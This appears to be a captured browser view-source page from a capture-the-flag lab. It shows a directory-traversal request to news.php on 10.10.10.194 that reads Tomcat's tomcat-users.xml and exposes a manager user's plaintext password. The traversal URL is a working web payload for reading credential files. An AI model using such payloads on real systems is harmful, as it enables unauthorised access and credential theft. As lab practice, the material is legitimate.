 view-source:10.10.10.194/
Not secure
view-source:10.10.10.194/news.php?file=statement\?news.php\?file\=../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48